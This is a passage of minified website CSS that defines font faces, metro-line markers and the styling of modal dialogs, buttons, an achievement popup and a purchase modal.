ck;position:absolute;left:0;top:70%;width:7px;height:7px;border-radius:50%;margin-top:-3px}li.metro-line.grey:before{background-color:#999}li.metro-line.green:before{background-color:#9c0}li.metro-line.blue:before{background-color:#00bfff}li.metro-line.fiol:before{background-color:purple}li.metro-line.yellow:before{background-color:#9c0}li.metro-line.dark-blue:before{background-color:#0078be}li.metro-line.brown:before{background-color:#8d5b2d}li.metro-line.red:before{background-color:#ef161e}span.metro-line{-ms-flex-negative:0;flex-shrink:0;display:inline-block;width:7px;height:7px;margin-right:8px;border-radius:50%}.line-garden-ring{background:#954e38}.line-mcc-ring{background:#f4d2cd}.line-bkl{background:#59b9ea}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls 